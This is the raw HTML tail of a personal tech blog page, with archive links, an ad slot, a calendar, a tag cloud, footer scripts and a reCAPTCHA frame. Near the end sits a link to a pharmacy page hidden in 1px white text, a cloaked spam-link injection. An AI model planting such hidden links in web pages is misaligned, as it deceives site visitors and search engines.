<li><strong><a href="https://www.tracyandmatt.co.uk/2011/">2011</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2011/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2011/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2011/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2011/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2011/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2011/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2011/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2011/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2011/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2011/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2011/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2011/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2010/">2010</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2010/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2010/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2010/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2010/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2010/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2010/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2010/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2010/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2010/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2010/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2010/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2010/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2009/">2009</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2009/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2009/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2009/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2009/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2009/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2009/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2009/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2009/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2009/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2009/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2009/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2009/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2008/">2008</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2008/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2008/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2008/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2008/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2008/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2008/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2008/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2008/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2008/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2008/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2008/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2008/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2007/">2007</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2007/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2007/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2007/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2007/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2007/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2007/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2007/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2007/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2007/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2007/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2007/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2007/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2006/">2006</a>: </strong> <span class="emptymonth">Jan</span> <a href="https://www.tracyandmatt.co.uk/2006/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2006/03/" title="March 2001">Mar</a> <span class="emptymonth">Apr</span> <a href="https://www.tracyandmatt.co.uk/2006/05/" title="May 2001">May</a> <span class="emptymonth">Jun</span> <a href="https://www.tracyandmatt.co.uk/2006/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2006/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2006/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2006/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2006/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2006/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2005/">2005</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <span class="emptymonth">Jun</span> <a href="https://www.tracyandmatt.co.uk/2005/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2005/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2005/09/" title="September 2001">Sep</a> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <a href="https://www.tracyandmatt.co.uk/2005/12/" title="December 2001">Dec</a> </li>
		</ul>
		</div></div><div id="text-2" class="widget-even widget-6 widgetbox widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="ede574cb42cca5b175775458-text/javascript"></script>
<!-- 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="5544715302"></ins>
<script type="ede574cb42cca5b175775458-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div><div id="calendar-2" class="widget-odd widget-7 widgetbox widget widget_calendar"><div class="widget-wrap"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td id="today">31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.tracyandmatt.co.uk/2025/06/">&laquo; Jun</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><div id="tag_cloud-2" class="widget-even widget-last widget-8 widgetbox widget widget_tag_cloud"><div class="widget-wrap"><h3 class="widgettitle"><span>Tag Cloud</span></h3><div class="tagcloud"><a href="https://www.tracyandmatt.co.uk/tag/acer/" class="tag-cloud-link tag-link-139 tag-link-position-1" style="font-size: 10.485207100592pt;" aria-label="Acer (13 items)">Acer</a>
<a href="https://www.tracyandmatt.co.uk/tag/amazon/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 8.8284023668639pt;" aria-label="Amazon (8 items)">Amazon</a>
<a href="https://www.tracyandmatt.co.uk/tag/android/" class="tag-cloud-link tag-link-45 tag-link-position-3" style="font-size: 16.284023668639pt;" aria-label="Android (69 items)">Android</a>
<a href="https://www.tracyandmatt.co.uk/tag/android-4-4/" class="tag-cloud-link tag-link-288 tag-link-position-4" style="font-size: 8.8284023668639pt;" aria-label="android 4.4 (8 items)">android 4.4</a>
<a href="https://www.tracyandmatt.co.uk/tag/apple/" class="tag-cloud-link tag-link-33 tag-link-position-5" style="font-size: 13.715976331361pt;" aria-label="Apple (34 items)">Apple</a>
<a href="https://www.tracyandmatt.co.uk/tag/archos/" class="tag-cloud-link tag-link-78 tag-link-position-6" style="font-size: 9.905325443787pt;" aria-label="Archos (11 items)">Archos</a>
<a href="https://www.tracyandmatt.co.uk/tag/bbm/" class="tag-cloud-link tag-link-37 tag-link-position-7" style="font-size: 8pt;" aria-label="BBM (6 items)">BBM</a>
<a href="https://www.tracyandmatt.co.uk/tag/blackberry/" class="tag-cloud-link tag-link-36 tag-link-position-8" style="font-size: 12.804733727811pt;" aria-label="BlackBerry (26 items)">BlackBerry</a>
<a href="https://www.tracyandmatt.co.uk/tag/chromebook/" class="tag-cloud-link tag-link-148 tag-link-position-9" style="font-size: 11.727810650888pt;" aria-label="chromebook (19 items)">chromebook</a>
<a href="https://www.tracyandmatt.co.uk/tag/desire/" class="tag-cloud-link tag-link-117 tag-link-position-10" style="font-size: 8pt;" aria-label="Desire (6 items)">Desire</a>
<a href="https://www.tracyandmatt.co.uk/tag/featured/" class="tag-cloud-link tag-link-461 tag-link-position-11" style="font-size: 22pt;" aria-label="Featured (348 items)">Featured</a>
<a href="https://www.tracyandmatt.co.uk/tag/galaxy/" class="tag-cloud-link tag-link-53 tag-link-position-12" style="font-size: 12.390532544379pt;" aria-label="galaxy (23 items)">galaxy</a>
<a href="https://www.tracyandmatt.co.uk/tag/google/" class="tag-cloud-link tag-link-61 tag-link-position-13" style="font-size: 12.804733727811pt;" aria-label="google (26 items)">google</a>
<a href="https://www.tracyandmatt.co.uk/tag/google-glass/" class="tag-cloud-link tag-link-119 tag-link-position-14" style="font-size: 9.2426035502959pt;" aria-label="Google Glass (9 items)">Google Glass</a>
<a href="https://www.tracyandmatt.co.uk/tag/hp/" class="tag-cloud-link tag-link-166 tag-link-position-15" style="font-size: 9.2426035502959pt;" aria-label="HP (9 items)">HP</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc/" class="tag-cloud-link tag-link-38 tag-link-position-16" style="font-size: 15.207100591716pt;" aria-label="HTC (51 items)">HTC</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one/" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 10.485207100592pt;" aria-label="HTC One (13 items)">HTC One</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one-m8/" class="tag-cloud-link tag-link-411 tag-link-position-18" style="font-size: 10.153846153846pt;" aria-label="HTC One (M8) (12 items)">HTC One (M8)</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one-max/" class="tag-cloud-link tag-link-44 tag-link-position-19" style="font-size: 8pt;" aria-label="HTC One Max (6 items)">HTC One Max</a>
<a href="https://www.tracyandmatt.co.uk/tag/huawei/" class="tag-cloud-link tag-link-94 tag-link-position-20" style="font-size: 9.2426035502959pt;" aria-label="Huawei (9 items)">Huawei</a>
<a href="https://www.tracyandmatt.co.uk/tag/ios/" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 9.905325443787pt;" aria-label="iOS (11 items)">iOS</a>
<a href="https://www.tracyandmatt.co.uk/tag/ipad/" class="tag-cloud-link tag-link-58 tag-link-position-22" style="font-size: 8.8284023668639pt;" aria-label="ipad (8 items)">ipad</a>
<a href="https://www.tracyandmatt.co.uk/tag/iphone/" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 9.5739644970414pt;" aria-label="iPhone (10 items)">iPhone</a>
<a href="https://www.tracyandmatt.co.uk/tag/kindle/" class="tag-cloud-link tag-link-48 tag-link-position-24" style="font-size: 8pt;" aria-label="Kindle (6 items)">Kindle</a>
<a href="https://www.tracyandmatt.co.uk/tag/kitkat/" class="tag-cloud-link tag-link-72 tag-link-position-25" style="font-size: 11.727810650888pt;" aria-label="kitkat (19 items)">kitkat</a>
<a href="https://www.tracyandmatt.co.uk/tag/lenovo/" class="tag-cloud-link tag-link-42 tag-link-position-26" style="font-size: 10.733727810651pt;" aria-label="Lenovo (14 items)">Lenovo</a>
<a href="https://www.tracyandmatt.co.uk/tag/lg/" class="tag-cloud-link tag-link-62 tag-link-position-27" style="font-size: 9.5739644970414pt;" aria-label="LG (10 items)">LG</a>
<a href="https://www.tracyandmatt.co.uk/tag/lumia/" class="tag-cloud-link tag-link-31 tag-link-position-28" style="font-size: 9.5739644970414pt;" aria-label="Lumia (10 items)">Lumia</a>
<a href="https://www.tracyandmatt.co.uk/tag/motorola/" class="tag-cloud-link tag-link-162 tag-link-position-29" style="font-size: 9.5739644970414pt;" aria-label="Motorola (10 items)">Motorola</a>
<a href="https://www.tracyandmatt.co.uk/tag/nexus/" class="tag-cloud-link tag-link-63 tag-link-position-30" style="font-size: 8pt;" aria-label="nexus (6 items)">nexus</a>
<a href="https://www.tracyandmatt.co.uk/tag/nexus-5/" class="tag-cloud-link tag-link-88 tag-link-position-31" style="font-size: 11.396449704142pt;" aria-label="Nexus 5 (17 items)">Nexus 5</a>
<a href="https://www.tracyandmatt.co.uk/tag/nokia/" class="tag-cloud-link tag-link-30 tag-link-position-32" style="font-size: 11.562130177515pt;" aria-label="Nokia (18 items)">Nokia</a>
<a href="https://www.tracyandmatt.co.uk/tag/phablet/" class="tag-cloud-link tag-link-83 tag-link-position-33" style="font-size: 8.8284023668639pt;" aria-label="Phablet (8 items)">Phablet</a>
<a href="https://www.tracyandmatt.co.uk/tag/podcast-2/" class="tag-cloud-link tag-link-154 tag-link-position-34" style="font-size: 8pt;" aria-label="podcast (6 items)">podcast</a>
<a href="https://www.tracyandmatt.co.uk/tag/rim/" class="tag-cloud-link tag-link-77 tag-link-position-35" style="font-size: 8.8284023668639pt;" aria-label="RIM (8 items)">RIM</a>
<a href="https://www.tracyandmatt.co.uk/tag/samsung/" class="tag-cloud-link tag-link-50 tag-link-position-36" style="font-size: 15.704142011834pt;" aria-label="Samsung (59 items)">Samsung</a>
<a href="https://www.tracyandmatt.co.uk/tag/smartphone/" class="tag-cloud-link tag-link-39 tag-link-position-37" style="font-size: 11.147928994083pt;" aria-label="Smartphone (16 items)">Smartphone</a>
<a href="https://www.tracyandmatt.co.uk/tag/sony/" class="tag-cloud-link tag-link-79 tag-link-position-38" style="font-size: 12.059171597633pt;" aria-label="Sony (21 items)">Sony</a>
<a href="https://www.tracyandmatt.co.uk/tag/sony-ericsson/" class="tag-cloud-link tag-link-125 tag-link-position-39" style="font-size: 8.8284023668639pt;" aria-label="Sony Ericsson (8 items)">Sony Ericsson</a>
<a href="https://www.tracyandmatt.co.uk/tag/tablet/" class="tag-cloud-link tag-link-32 tag-link-position-40" style="font-size: 10.153846153846pt;" aria-label="Tablet (12 items)">Tablet</a>
<a href="https://www.tracyandmatt.co.uk/tag/toshiba/" class="tag-cloud-link tag-link-226 tag-link-position-41" style="font-size: 8pt;" aria-label="Toshiba (6 items)">Toshiba</a>
<a href="https://www.tracyandmatt.co.uk/tag/windows-mobile/" class="tag-cloud-link tag-link-102 tag-link-position-42" style="font-size: 8.8284023668639pt;" aria-label="Windows Mobile (8 items)">Windows Mobile</a>
<a href="https://www.tracyandmatt.co.uk/tag/windows-phone/" class="tag-cloud-link tag-link-70 tag-link-position-43" style="font-size: 10.153846153846pt;" aria-label="Windows Phone (12 items)">Windows Phone</a>
<a href="https://www.tracyandmatt.co.uk/tag/xperia/" class="tag-cloud-link tag-link-87 tag-link-position-44" style="font-size: 10.485207100592pt;" aria-label="Xperia (13 items)">Xperia</a>
<a href="https://www.tracyandmatt.co.uk/tag/zte/" class="tag-cloud-link tag-link-144 tag-link-position-45" style="font-size: 9.2426035502959pt;" aria-label="ZTE (9 items)">ZTE</a></div>
</div></div>			</div>

			<div id="sidebar-bottom" class="clearfix">

				<div id="sidebar-bottom-left">
														</div>

				<div id="sidebar-bottom-right">
														</div>

			</div>

		</div>


		</div> <!-- end #page div -->

		
	</div>  <!-- end #wrap div -->

</div> <!-- end #outer-wrap div -->

<div id="footer-widgets" class="clearfix">
	<div class="limit clearfix">
		<div class="footer-widget1">
			<div id="meta-2" class="widget-odd widget-last widget-first widget-1 widget widget_meta"><div class="widget-wrap"><h3 class="widgettitle"><span>Meta</span></h3>
		<ul>
						<li><a rel="nofollow" href="https://www.tracyandmatt.co.uk/wp/wp-login.php">Log in</a></li>
			<li><a href="https://www.tracyandmatt.co.uk/feed/">Entries feed</a></li>
			<li><a href="https://www.tracyandmatt.co.uk/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>		</div>
		<div class="footer-widget2">
					</div>
		<div class="footer-widget3">
					</div>
		<div class="footer-widget4">
					</div>
	</div>
</div>

<div id="footer">
	<div class="limit clearfix">
				<div id="footnav">
			<ul class="clearfix">
				<li id="menu-item-8286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8286"><a href="https://www.tracyandmatt.co.uk/">Home</a></li>
<li id="menu-item-8287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8287"><a href="https://www.tracyandmatt.co.uk/news/">News</a></li>
<li id="menu-item-8288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8288"><a href="https://www.tracyandmatt.co.uk/video/">Videos/Unboxings</a></li>
<li id="menu-item-8289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8289"><a href="https://www.tracyandmatt.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-8290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8290"><a href="https://www.tracyandmatt.co.uk/podcast/">Podcast</a></li>
<li id="menu-item-8291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8291"><a href="https://www.tracyandmatt.co.uk/contact/">Contact</a></li>
<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8292"><a href="https://www.tracyandmatt.co.uk/site-map/">Site Map</a></li>
			</ul>
		</div>
				<p>&copy;  2026 Tracy and Matt&#039;s Blog. 
</p>
	</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/wp\/wp-content\/uploads\/*","\/wp\/wp-content\/*","\/wp\/wp-content\/plugins\/*","\/wp\/wp-content\/themes\/wp-bold108\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='comments_evolved_tabs_css-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/styles/plugin.css?ver=1.6.3' type='text/css' media='all' />
<script type="ede574cb42cca5b175775458-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="ede574cb42cca5b175775458-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="ede574cb42cca5b175775458-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/comment-reply.min.js?ver=420e945db43fb7f993b6575daf5ae443" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="ede574cb42cca5b175775458-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1746713157" id="akismet-frontend-js"></script>
<!-- Comments Evolved plugin -->
<script type="ede574cb42cca5b175775458-text/javascript">jQuery("#comments-evolved-tabs").tabs();</script>
<!-- //Comments Evolved plugin -->

<script type="ede574cb42cca5b175775458-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-3241330-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<script type="ede574cb42cca5b175775458-text/javascript">
setTimeout(function(){var a=document.createElement("script");
var b=document.getElementsByTagName("script")[0];
a.src=document.location.protocol+"//dnn506yrbagrg.cloudfront.net/pages/scripts/0018/2530.js?"+Math.floor(new Date().getTime()/3600000);
a.async=true;a.type="text/javascript";b.parentNode.insertBefore(a,b)}, 1);
</script>

</marquee>
<a style="text-decoration: none;" href="https://www.ukmeds.co.uk/surgical-face-masks"><span style="text-decoration: none; color: #fff; font-weight: normal; font-size:1px;">https://www.ukmeds.co.uk/surgical-face-masks</span></a>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ede574cb42cca5b175775458-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2893a7bc916e4fd0affd4bb980e4f5e1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.tracyandmatt.co.uk @ 2026-01-31 07:55:03 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CcFCPn8_pUq9Zc32huOE9Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769846124769');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>